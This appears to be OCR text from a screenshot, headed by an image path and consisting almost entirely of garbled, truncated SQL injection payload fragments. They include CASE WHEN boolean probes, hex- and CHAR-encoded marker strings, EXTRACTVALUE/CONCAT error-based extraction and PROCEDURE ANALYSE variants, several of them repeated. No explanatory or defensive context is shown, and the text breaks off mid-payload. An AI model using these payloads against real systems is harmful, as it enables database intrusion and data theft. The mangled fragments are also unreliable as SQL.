
THEN |
SELECT
CHAR113CHAR122CHAR112CHAR113CHAR113CASE WHEN
68016801 |
SELECT
CHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN
453145 |
SELECT
CONCAT0x717a707171ELT4726472610x7170767171 |
CASTCHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN
62906290 |
EXTRACTVALUE2853CONCAT0x5c0x717a707171SELECT
ELT2853285310x7 |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
PROCEDURE